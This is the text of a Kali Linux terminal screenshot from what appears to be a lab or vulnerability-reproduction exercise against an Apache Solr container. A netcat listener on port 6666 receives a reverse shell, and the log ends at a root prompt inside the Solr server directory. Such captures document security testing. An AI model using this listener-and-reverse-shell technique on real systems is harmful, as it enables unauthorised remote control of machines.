 文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.142.129] from (UNKNOWN) [172.20.0.2] 36882
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c825f156583e:/opt/solr/server#